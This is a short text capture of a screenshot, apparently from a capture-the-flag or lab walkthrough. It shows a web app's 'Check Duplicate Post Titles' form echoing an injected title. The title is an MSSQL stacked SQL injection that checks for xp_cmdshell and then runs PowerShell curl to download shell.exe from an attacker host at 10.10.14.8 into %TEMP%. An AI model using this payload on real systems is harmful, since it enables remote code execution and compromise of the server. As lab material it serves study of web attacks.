 The Post title "'; IF (SELECT CONVERT(INT,
value_in_use) FROM sys.configurations
WHERE name = 'xp_cmdshell') = 1 EXEC
master.dbo.xp_cmdshell 'powershell -c "curl
http://10.10.14.8:8000/shell.exe -o
%TEMP%\shell.exe" --" is not used!
Check Duplicate Post Titles
url http://10.10.14.8:8000/shell.exe -o %TEMP%\shell.exe" --
Post Title
Check Duplicate Post Title